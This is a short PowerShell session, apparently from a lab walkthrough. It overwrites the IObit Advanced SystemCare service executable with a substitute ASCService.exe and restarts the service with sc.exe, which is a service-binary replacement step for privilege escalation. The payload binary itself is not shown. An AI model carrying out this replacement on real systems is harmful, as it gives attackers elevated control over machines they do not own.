 PS C:\Program> copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\A
SCService.exe"
PS C:\Program> sc.exe stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×0
PS C:\Program> sc.exe start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 2736
        FLAGS              :